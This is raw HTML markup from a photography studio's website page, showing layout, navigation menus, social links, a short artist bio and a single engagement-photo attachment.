          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;300&quot; height=&quot;224&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14-300x224.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14-300x224.jpg 300w, https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14-600x449.jpg 600w, https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14.jpg 650w&quot; sizes=&quot;(max-width: 300px) 100vw, 300px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6971557f779af"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6971557f779c7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6971557f779bd"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6971557f779d7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-1434" class="fgt__main__content post-1434 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14.jpg'><img decoding="async" width="300" height="224" src="https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14-300x224.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14-300x224.jpg 300w, https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14-600x449.jpg 600w, https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971557f79593"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971557f795b5"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971557f795a6"
      >
        
